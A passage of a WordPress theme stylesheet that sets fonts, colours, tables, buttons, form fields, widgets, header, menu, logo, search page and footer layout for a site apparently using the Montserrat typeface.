    background-color: rgba(0, 0, 0, 0.01);
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
    line-height: 1.2;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 0.8em;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

abbr[title] {
    border-bottom: 1px dotted #eaeaea;
    border-bottom: 1px dotted rgba(51, 51, 51, 0.1);
    cursor: help;
}

mark,
ins {
    background-color: #fff9c0;
    text-decoration: none;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    bottom: 1ex;
}

sub {
    top: .5ex;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

hr {
    background-color: #eaeaea;
    background-color: rgba(51, 51, 51, 0.1);
    border: 0;
    height: 1px;
    margin-bottom: 1.6em;
}



dl {
    margin-bottom: 1.6em;
}

dt {
 
    font-weight: 700;
    color: #484848;
    font-family: "Montserrat-Regular";
    letter-spacing:0.1em;
}

dd {
    margin-bottom: 1.6em;
}

table,
th,
td {
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.6em;
    table-layout: fixed; /* Prevents HTML tables from becoming too wide */
    width: 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: 700;
}

td {
    border-width: 0 1px 1px 0;
}

th, td {
    padding: 8px;
}

img {
    -ms-interpolation-mode: bicubic;
    border: 0;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

figure {
    margin: 0;
}

figure.wp-caption{
    
   
    max-width: 100%;
}

figcaption.wp-caption-text{
    
    padding:8px 0 8px 0;
}

del {
    opacity: 0.8;
}

::-webkit-input-placeholder {
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat-Regular";
}

:-moz-placeholder {
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat-Regular";
}

::-moz-placeholder {
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat-Regular";
    opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat-Regular";
}

.page-content a:hover,,
.post-content a:hover,
.page-content a:focus,
.post-content a:focus,
.comment-content a:hover,
.comment-content a:focus,
.pingback .comment-body > a:hover,
.pingback .comment-body > a:focus {
    border-bottom: 0;
}

.page-content a img,
.post-content a img,
.comment-content a img {
    display: block;
}

.entry-summary .more-link:after {
    white-space: nowrap;
}

.entry-summary .more-link:after {
    content: "\f429";
    font-size: 16px;
    position: relative;
    top: 5px;
}

.entry-summary,
.page-content,
.post-content,
.comment-content {
    /* -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto; */
    word-wrap: break-word;
}

 .entry-summary h1,
 .page-content h1,
 .post-content h1,
 .comment-content h1 {
 font-size: 26px;
 font-size: 2.6rem;
 line-height: 1.1538;
 margin-top: 1.8462em;
 margin-bottom: 0.9231em;
 }

 .entry-summary h2,
 .page-content h2,
 .post-content h2,
 .comment-content h2 {
 font-size: 22px;
 font-size: 2.2rem;
 line-height: 1.3636;
 margin-top: 2.1818em;
 margin-bottom: 1.0909em;
 }

 .entry-summary h3,
 .page-content h3,
 .post-content h3,
 .comment-content h3 {
 font-size: 18px;
 font-size: 1.8rem;
 line-height: 1.3333;
 margin-top: 2.6667em;
 margin-bottom: 1.3333em;
 }

 .entry-summary h4,
 .entry-summary h5,
 .entry-summary h6,
 .page-content h4,
 .post-content h4,
 .page-content h5,
 .post-content h5,
 .page-content h6,
 .post-content h6,
 .comment-content h4,
 .comment-content h5,
 .comment-content h6 {
 font-size: 15px;
 font-size: 1.5rem;
 line-height: 1.2;
 margin-top: 3.2em;
 margin-bottom: 1.6em;
 }

 .entry-summary h5,
 .entry-summary h6,
 .page-content h5,
 .post-content h5,
 .page-content h6,
 .post-content h6,
 .comment-content h5,
 .comment-content h6 {
 letter-spacing: 0.1em;
 text-transform: uppercase;
 }

/* Buttons */

.btn {
  letter-spacing: 1px;
  text-decoration: none;
  background: none;
    -moz-user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 0;
  cursor: pointer;
  display: inline-block;
  margin-bottom: 0;
  vertical-align: middle;
  white-space: nowrap;
  font-size:14px;
  line-height:20px;
  font-weight:700;
  text-transform:uppercase;
  border: 3px solid;
  padding:8px 20px;
}

.btn-outlined {
    border-radius: 0;
    -webkit-transition: all 0.3s;
       -moz-transition: all 0.3s;
            transition: all 0.3s;
}

.btn-outlined.btn-theme {
    background: none;
    color: #ff6600;
  border-color: #ff6600;
}

.btn-outlined.btn-theme:hover,
.btn-outlined.btn-theme:active {
    color: #FFF;
    background: #ff6600;
    border-color: #ff6600;
}

.btn-outlined.btn-black {
    background: none;
    color: #000000;
  border-color: #000000;
}

.btn-outlined.btn-black:hover,
.btn-outlined.btn-black:active {
    color: #FFF;
    background: #000000;
    border-color: #000000;
}

.btn-outlined.btn-white {
    background: none;
    color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-outlined.btn-white:hover,
.btn-outlined.btn-white:active {
    color: #ff6600;
    background: #FFFFFF;
    border-color: #FFFFFF;
}

.btn-xs{
  font-size:11px;
  line-height:14px;
  border: 1px solid;
  padding:5px 10px;
}

.btn-sm{
  font-size:12px;
  line-height:16px;
  border: 2px solid;
  padding:8px 15px;
}

.btn-lg{
  font-size:18px;
  line-height:22px;
  border: 4px solid;
  padding:13px 40px;
}

/* Input fields animations */

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="submit"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}


ul:focus,
div:focus,
span:focus,
button:focus,
select:focus,
textarea:focus,
input[type="submit"]:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  outline: 0;
}


article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
  font-family: "Montserrat-Light";
  font-size: 12px;
  color: #757575;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

a {
  color: #fff;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
a:hover, a:active, a:focus {
  text-decoration: none;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.color-theme {
  /* color: #f7ca18; */
}

.bg-color-theme,
.bnt-theme {
  /*background-color: #f7ca18;*/
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.bg-color-theme:hover,
.bnt-theme:hover {
  opacity: 0.8;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.no-margin {
  margin: 0 !important;
}

.no-padding {
  padding: 0 !important;
}

.heading-light, .text-light {
  font-family: "Montserrat-Light";
  line-height: 2;
}

.heading-regular, .text-regular {
  font-family: "Montserrat-Regular";
}

.heading-bold, .text-bold {
  font-family: "Montserrat-Bold";
}

.list-item li {
  list-style: none;
  float: left;
}

.font12 {
  font-size: 12px;
}

.font13 {
  font-size: 13px;
}

.font14 {
  font-size: 14px;
}

.font15 {
  font-size: 15px;
}

.font16 {
  font-size: 16px;
}

.font17 {
  font-size: 17px;
}

.font19 {
  font-size: 19px;
}

.font20 {
  font-size: 20px;
}

.font21 {
  font-size: 21px;
}

.font25 {
  font-size: 25px;
}

.font28 {
  font-size: 28px;
}

.font36 {
  font-size: 36px;
}

.font42 {
  font-size: 42px;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}
/**
 * Captions
 */

.wp-caption {
    margin-bottom: 1.6em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}

.wp-caption-text {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat-Light"
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 1.5;
    padding: 0.5em 0;
}

/**
 * Alignments
 */

.alignleft {
    display: inline;
    float: left;
}

.alignright {
    display: inline;
    float: right;
}

.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
    margin: 0.4em 1.6em 1.6em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
    margin: 0.4em 0 1.6em 1.6em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
    clear: both;
    margin-top: 0.4em;
    margin-bottom: 1.6em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
    margin-bottom: 1.2em;
}


/**
 * Clearings
 */

.clear:before,
.clear:after,
.site:before,
.site:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.nav-links:before,
.nav-links:after,
.comment-navigation:before,
.comment-navigation:after,
.social-navigation ul:before,
.social-navigation ul:after,
.textwidget:before,
.textwidget:after {
    content: "";
    display: table;
}

.clear:after,
.site:after,
.entry-content:after,
.comment-content:after,
.site-content:after,
.nav-links:after,
.comment-navigation:after,
.social-navigation ul:after,
.textwidget:after {
    clear: both;
}

/**
 * Widgets
 */

.widget {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    margin: 0 auto 9.09090%;
    width: 100%;
    word-wrap: break-word;
}

.widget pre {
    line-height: 1.2;
}

.widget button,
.widget input,
.widget select,
.widget textarea {
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
}

.widget button,
.widget input {
    line-height: normal;
}

.widget button,
.widget input[type="button"],
.widget input[type="reset"],
.widget input[type="submit"] {
    font-size: 12px;
    font-size: 1.2rem;
    padding: 0.7917em 1.5833em;
}

.widget input[type="text"],
.widget input[type="email"],
.widget input[type="url"],
.widget input[type="password"],
.widget input[type="search"],
.widget textarea {
    padding: 12px;
}

.widget-title {
    color: #484848;
    font-size: 20px;
    font-family: "Montserrat-Regular";
    border-bottom: 1px solid #acacac;
    padding-bottom: 22px;
    margin-bottom: 30px;
    text-transform: uppercase;
    text-align:center;
}

.widget > :last-child {
    margin-bottom: 0;
}

.widget_calendar table {
    margin: 0;
}

.widget_calendar td,
.widget_calendar th {
    line-height: 2.3333;
    text-align: center;
    padding: 0;
}

.widget_calendar caption {
    font-family: "Montserrat-Regular";
    font-weight: 700;
    margin: 0 0 1.6em;
    letter-spacing: 0.04em;
    text-transform: uppercase;
}

.widget_calendar tbody a {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
    background-color: #333;
    color: #fff;
    display: block;
    font-weight: 700;
}

.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
    background-color: #707070;
    background-color: rgba(51, 51, 51, 0.7);
    color: #fff;
}

.widget_product_categories a,
.widget_archive a,
.widget_categories a,
.widget_links a,
.widget_meta a,
.widget_nav_menu a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a {
    border: 0;
}

.widget_product_categories ul,
.widget_archive ul,
.widget_categories ul,
.widget_links ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_recent_entries ul {
    list-style: none;
    margin: 0;
}

.widget_product_categories li,
.widget_archive li,
.widget_categories li,
.widget_links li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages li,
.widget_recent_comments li,
.widget_recent_entries li {
    border-top: 1px solid #eaeaea;
    border-top: 1px solid rgba(51, 51, 51, 0.1);
    padding: 0.7667em 0;
}

.widget_product_categories li:first-child,
.widget_archive li:first-child,
.widget_categories li:first-child,
.widget_links li:first-child,
.widget_meta li:first-child,
.widget_nav_menu li:first-child,
.widget_pages li:first-child,
.widget_recent_comments li:first-child,
.widget_recent_entries li:first-child {
    border-top: 0;
    padding-top: 0;
}

.widget_product_categories li:last-child,
.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_links li:last-child,
.widget_meta li:last-child,
.widget_nav_menu li:last-child,
.widget_pages li:last-child,
.widget_recent_comments li:last-child,
.widget_recent_entries li:last-child {
    padding-bottom: 0;
}

.widget_categories .children,
.widget_nav_menu .sub-menu,
.widget_pages .children {
    border-top: 1px solid #eaeaea;
    border-top: 1px solid rgba(51, 51, 51, 0.1);
    margin: 0.7667em 0 0 0.8em;
    padding-top: 0.7667em;
}

.widget_recent_entries .post-date {
    display: block;
}

.widget_rss ul {
    list-style: none;
    margin: 0;
}

.widget_rss li {
    margin-bottom: 1.6em;
}

.widget_rss ul:last-child,
.widget_rss li:last-child {
    margin-bottom: 0;
}

.widget_rss .rsswidget {
    border: 0;
    font-weight: 700;
}

.widget_rss .rsswidget img {
    margin-top: -3px;
    margin-right: 5px;
/*    position: absolute;*/
    display: inline-block;
}

.widget_rss a.rsswidget{
    line-height: 20px;
}

.widget_rss .rss-date,
.widget_rss cite {
    font-family: "Montserrat-Regular";
    font-size: 12px;
    font-size: 1.2rem;
    font-style: italic;
    display: block;
    line-height: 2;
    opacity: 0.8;
}
 
.widget_rss .rssSummary{
    line-height: 2;
}

.widget_nav_menu ul li a{
    line-height: 18px;
}

.textwidget > :last-child {
    margin-bottom: 0;
}

.textwidget a {
    border-bottom: 1px solid #333;
}

.textwidget a:hover,
.textwidget a:focus {
    border-bottom: 0;
}

.widget > ul, .widget > form, .widget .tagcloud,  .widget .menu, .widget .textwidget{
    margin-left:16px;
    margin-right:16px;
    padding-top:0px;
}
.widget select {
    overflow: hidden;
    max-width: 100%;
}
.widget_categories select,
.widget_archive select {
    display: table;
    margin: 0 auto;
}
.widget_categories select, .widget_archive select, .textwidget select {
    border: 1px solid #888;
    border-radius: 0;
    cursor: pointer;
    color: #888;
    padding: 12px 45px 12px 20px;
    /*background: url(images/down-arrow.png) no-repeat;*/
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    background-position: 94% 53%;
}
.core_popular_posts ul li{list-style: none;}
.core_popular_posts h6{text-transform: none; font-family: "Montserrat-Light";}
.widget-area h5, .core_popular_posts h6{ margin: 0px 0; }
.widget-area > .widget {} h3.widget-title:first-child {
    margin-top: 0!important;
}

.widget-area aside{
  font-family: "Montserrat-Light";
}

.widget-search-filter-price, .myticket_categories{
  padding: 0 30px;
}
/*************************************
 Header
 *************************************/
@media (min-width: 992px) {
    .page .container-header {
        box-shadow: 1px 7px 20px rgba(0, 0, 0, 0.15);
    }
}
.page .header-wrapper {
  float: left;
  position: relative;
  width: 100%;
  z-index: 2;
}

.page .logo a img {
  box-shadow: 1px 7px 20px rgba(0, 0, 0, 0.15);
}

.header-wrapper h1.site-title{
    width:500px;
}

.header-wrapper .site-title a{
  color:#c0c6da;
  font-size:20pt;
  margin-top:3px;
  letter-spacing:0.1em;
  text-overflow: ellipsis;
  height:25px;
}


.container-header {
  position: relative;
 /* height: 104px; */
}

@media (min-width: 992px) {
  .header-position {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    float: left;
    width: 100%;
    background-color: #fff;
  }
}
/* Top Bar Navigation */
.top-nav {
  background-color: #1a265c;
  height: 37px;
}
.top-nav .top-right {
  text-align: right;
}
.top-nav ul .top-search .navbar-form .form-control {
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  max-width: 70px;
  font-size: 12px;
  font-family: "Montserrat-Light";
  display: inline-block;
  width: auto;
  vertical-align: middle;
}
.top-nav ul .top-search .navbar-form button {
  font-size: 16px;
  margin-top: 9px;
  float: right;
}
.top-nav ul .top-search .navbar-form .form-control, .top-nav ul .top-search .navbar-form button {
  background-color: transparent !important;
  border: none;
  border-radius: 0;
  color: #fff;
}
.top-nav ul .top-search .navbar-form:hover .form-control {
  max-width: 120px;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.top-nav ul .login {
  float: right;
  margin-left: 15px;
  margin-right: 0;
  padding-right: 0;
}
.top-nav ul .login a {
  background-color: #3a539b;
  height: 23px;
  margin: 8px 0;
  line-height: 2.2;
  color: #c0c6da;
  padding: 0 15px;
  border-radius: 3px;
  font-size: 10px;
  font-family: "Montserrat-Light";
}
.top-nav ul li a {
  color: #9396a9;
  display: block;
  line-height: 3;
}
.top-nav ul li a .lnr {
  font-size: 20px;
}
.top-nav ul li a .icon {
  width: 30px;
  height: 37px;
  float: left;
  background-position: center center !important;
  margin-right: 5px;
}
.top-nav ul li a .mail-icon {
  background: url("css/icons/mail-icon.png") no-repeat;
}
.top-nav ul li a .phone-icon {
  background: url("css/icons/phone-icon.png") no-repeat;
}
.top-nav ul li a:hover {
  text-decoration: none;
}
.um-profile-nav-item a i{
  top:3px;
}
.um-page-login .um-right a:hover, .um-page-register .um-right a:hover{
  color:#666!important;
}
.um-page-login .um-button, .um-page-register .um-button, .um-password .um-button{
  border:0px!important;
  border-radius:0px!important;
  text-transform:uppercase!important;
}
.um-register{
  padding-bottom: 40px;
}
.the_champ_login_container{
  display:inline-block; *display:inline; zoom:1; vertical-align:top;
  padding-top: 5px;
  padding-bottom: 5px;
  margin: 10px 0 80px 0!important;
}

/* Logo */

@media (min-width: 992px) {
  .logo {
    position: absolute;
    display: inline-block;
    width: 224px;
    z-index: 10;
  }
  .logo a {
    display: block;
  }
  .logo a img {
    box-shadow: 2px 11px 16px rgba(0, 0, 0, 0.8);
  }
  #site-navigation .navbar-primary_mobile{
    display: none;
  } 
}
@media (max-width: 991px) {
  .logo-mobile {
    float: left;
    width: 150px;
    position: absolute;
    top: 6px;
    left: 15px;
    z-index: 9999;
  }
  .logo-mobile a {
    display: block;
  }
  .logo-mobile img {
    max-width: 100%;
  }

  #site-navigation .navbar-primary{
      display: none;
  } 

}
/* Search page */
.content_search > article,
.content_search > .hentry {
    margin-bottom: 38px;
}
.content_search p, .not-found p{
    margin: 0 0 16px;
}
/* Search page: No result search */
.no-results .search-form {
    max-width: 400px;
    width: 100%;
    position: relative;
}
.no-results{
    padding-bottom: 70px;
}
.search-form-group {
    position: relative;
}
.search-form-text {
    border: 1px solid #e7ebee;
    color: #444444;
    padding: 11px 54px 11px 13px;
    width: 100%;
    -webkit-appearance: none;
    border-radius: 0;
}
.search-form-text:focus {
    outline: none;
}
.entry-title {
    line-height: normal;
    margin: 0 0 14px 0;
/*    border-bottom: 1px solid #e5e7e8;
    padding-bottom: 6px; */  
}

.search-form-button {
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    padding: 0;
    height: 44px;
    width: 44px;
    line-height: 44px;
    font-size: 14px;
    text-align: center;
    background: transparent;
}
.hentry > *:last-child {
    margin-bottom: 0;
}
.post__meta-list_inline {
    list-style: none;
    padding: 0;
    margin: 0;
}
.post__meta-list_inline .post__meta-item {
    display: inline-block;
    margin-right: 20px;

    margin-bottom: 5px;
    letter-spacing: 1.1px;
    line-height: 20px;
    font-family: "Montserrat-Light";
    font-size: 11px;
}
.post__meta-item {
    position: relative;
    font-size: 13px;
    padding-left: 0px;
    color: #888888;
    margin-right: 45px;
}
.post__meta-item .fab{
    margin-right: 8px;
    /* color: #f7ca18; */
}

/* Menu */

.menu {
    padding: 18px 0 15px 0 ;
}
.menu .nav > li > a {
  color: #1a265c;
  font-family: "Montserrat-Light";
  font-size: 14px;
  border-bottom: 2px solid #fff;
  text-transform: uppercase;
  text-overflow: ellipsis;
  max-width: 200px;
  overflow: hidden;
  white-space: nowrap;
}
.menu .current a,
.menu .nav > li a:hover {
  /* border-bottom: 2px solid #f7ca18 !important; */
}

.mean-container .mean-nav ul li a:hover {
  /* color: #f7ca18; */
}

@media (max-width: 991px) {
  .mobile-menu {
    margin-top: -15px;
  }
}

/*************************************
   Header Type 1
*************************************/
.container-header.type1 {
  /************************************* /
  /* Top Bar Nav */
  /************************************* /
  /* logo */
  /************************************* /
  /* Menu */
}
.container-header.type1 .top-nav .top-left {
  text-align: left;
}
.container-header.type1 .top-nav .top-left ul li:nth-child(1) {
  margin-right: 20px;
}
@media (min-width: 992px) {
  .container-header.type1 .logo {
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
  }
}
@media (max-width: 991px) {
  .container-header.type1 .header-middle .container {
    position: relative;
  }
}
@media (min-width: 1200px) {
  .container-header.type1 .menu .nav > li {
    width: 200px;
    text-overflow: ellipsis;

  }
  .container-header.type1 .menu .nav > li:nth-child(2) {
    margin-right: 140px;
  }
  .container-header.type1 .menu .nav > li:nth-child(3) {
    margin-left: 140px;
  }
  .container-header.type1 .menu .nav > li:nth-child(6) {
    margin-right: 140px;
  }
  .container-header.type1 .menu .nav > li:nth-child(7) {
    margin-left: 140px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .container-header.type1 .menu .nav > li {
    width: 180px;
  }
  .container-header.type1 .menu .nav > li:nth-child(2) {
    margin-right: 100px;
  }
  .container-header.type1 .menu .nav > li:nth-child(3) {
    margin-left: 100px;
  }
  .container-header.type1 .menu .nav > li:nth-child(6) {
    margin-right : 100px;
  }
  .container-header.type1 .menu .nav > li:nth-child(7) {
    margin-left: 100px;
  }
  .container-header.type1 .menu .logo {
    width: 210px !important;
  }
  .container-header.type1 .menu .logo img {
    max-width: 100%;
  }
  .container-header.type1 .menu .nav > li > a {
    font-size: 12px !important;
  }
}
.container-header.type1 .menu .nav > li:nth-child(5), .container-header.type1 .menu .nav > li:nth-child(6) .container-header.type1 .menu .nav > li:nth-child(7), .container-header.type1 .menu .nav > li:nth-child(8){
  margin-top: 10px;
} 

.transparent #site-navigation .sf-menu > li {
  background: transparent;
}

.transparent #site-navigation .sf-menu > li a{
   border: 0;
}

.transparent #site-navigation .sf-menu .sub-menu li a{
   color:#666;
   font-size: 12px;
   padding: 10px 15px;
}

.transparent #site-navigation .sf-menu,
.solid #site-navigation .sf-menu{
    margin-bottom: 0;
}

.header-cart{
  float: right;
  padding: 0;
  min-height: 40px;
}
.header-cart ul{
  margin-top: 30px;

}

.solid #site-navigation .sf-menu > li {
    background: transparent;
}

.solid #site-navigation .sf-menu > li a{
   border-width: 0;
}

.solid .header-cart .sf-menu > li.cart a,
.solid #site-navigation .sf-menu > li.cart a{
    border-width: 1px;
}

.transparent .main-header-dark .header-cart .sf-menu > li.cart a,
.transparent .main-header-dark #site-navigation .sf-menu > li.cart a{
    border-style: solid;
    border-width: 1px;
}

.transparent .main-header-dark .header-cart .sf-menu > li.cart a:hover,
.transparent .main-header-dark #site-navigation .sf-menu > li.cart a:hover{
    color:#fff;
}

.solid #site-navigation .sf-menu .sub-menu li a{
   color:#666;
   font-size: 12px;
   padding: 10px 15px;
}

.transparent #site-navigation .sf-menu > li > a:hover,
.solid #site-navigation .sf-menu > li > a:hover{
    -webkit-transform: scale(1.03);
    -ms-transform: scale(1.03);
    transform: scale(1.03);
}

#site-navigation .navbar-primary_mobile{
    overflow-y: scroll;
}

#site-navigation .navbar-primary_mobile ul.sub-menu{
    
}

#site-navigation .navbar-primary_mobile ul.sub-menu li{
    margin: 10px 0 10px 0;
    text-align: right;
}

#site-navigation .navbar-primary_mobile ul.sub-menu li a{
    text-transform: capitalize!important;
}

.main-header{
    -webkit-transition:  0.5s ease-in-out;
    -moz-transition:  0.5s ease-in-out;
    -ms-transition:  0.5s ease-in-out;
    -o-transition:  0.5s ease-in-out;
    transition:  0.5s ease-in-out;
}

.sticky-header .main-header{
    position: fixed;
    top:0;
    left: 0%;
    width: 100%;
      
    z-index: 1000;
}

.sticky-header   .main-header{
    background-color: #fff;
}

.sticky-header .transparent .main-header-dark{
    background-color: #fff;
}

.admin-bar.sticky-header .main-header{
    top:32px;
}

.header-empty{
    display: none;
}

.sticky-header .header-empty{
    display: block;
}

.sticky-header .fix-header .main-header .container:after{
    opacity: 0;
}


h1.page-title{  text-transform: uppercase; font-size:20pt;}
/*  Main Content */

.content-wrapper {
  width: 100%;
  float: left;
}

/* Footer */

.footer-wrapper {
  background-color: #1a265c;
  padding-bottom: 24px;
  width: 100%;
  float: left;
}
.footer-wrapper .foooter-container {
  background-color: #fff;
  padding: 55px 0 0;
  line-height: 2;
}
.footer-wrapper .foooter-container .footer-middle {
  padding-bottom: 30px;
  border-bottom: 1px solid #e9e9e9;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .logo-footer {
  float: left;
  display: block;
  margin-bottom: 10px;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .logo-footer img {
  max-width: 100%;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .contact-desc {
  clear: both;
  margin-bottom: 10px;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .contact-phone-email {
  clear: both;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .contact-phone-email .contact-email {
  margin-left: 30px;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .contact-phone-email .contact-email a {
  color: #757575;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .contact-phone-email .contact-email a:hover {
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  /* color: #f7ca18; */
}
.footer-wrapper .foooter-container .footer-middle .links-footer h6 {
  margin-bottom: 15px;
  text-transform:uppercase;
  color: #757575;
}
.footer-wrapper .foooter-container .footer-middle .links-footer ul li {
  line-height: 2.6;
}
.footer-wrapper .foooter-container .footer-middle .links-footer ul li a {
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  text-transform: uppercase;
}
.footer-wrapper .foooter-container .footer-middle .links-footer ul li a:hover {
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  /* color: #f7ca18; */
}
.footer-wrapper .foooter-container .footer-middle .links-social {
  max-width: 350px;
  margin: 0 auto;
}
.footer-wrapper .foooter-container .footer-middle .links-social .login-dashboard a {
  color: #fff;
  padding: 18px 30px;
  text-transform: uppercase;
  display: block;
  letter-spacing: 1px;
}
.footer-wrapper .foooter-container .footer-middle .links-social ul {
  margin-top: 28px;
}
.footer-wrapper .foooter-container .footer-middle .links-social ul li a {
  font-size: 22px;
  color: #9f9f9f;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.footer-wrapper .foooter-container .footer-middle .links-social ul li a:hover {
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  /* color: #f7ca18; */
}
.footer-wrapper .foooter-container .footer-middle .contact-footer p {

  font-size: 12px;
}
@media (max-width: 991px) {
  .footer-wrapper .foooter-container .footer-middle .contact-footer {
    margin-bottom: 30px;
  }
  .footer-wrapper .foooter-container .footer-middle .links-footer {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .footer-wrapper .foooter-container .footer-middle .contact-footer {
    text-align: center;
  }
